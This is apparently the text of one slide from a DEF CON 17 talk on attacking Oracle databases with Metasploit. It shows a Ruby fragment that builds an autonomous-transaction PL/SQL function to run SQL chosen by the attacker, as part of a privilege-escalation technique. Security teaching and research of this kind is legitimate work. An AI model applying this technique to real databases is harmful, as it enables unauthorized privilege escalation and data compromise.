 Privilege Escalation
➢The code.
name = Rex::Text.rand_text_alpha_upper(rand(10) + 1)
function =
"CREATE OR REPLACE FUNCTION #{name} RETURN NUMBER
AUTHID CURRENT_USER AS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE '#{datastore['SQL'].upcase}'; COMMIT;
RETURN(0);
END;"
METASPLOIT
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos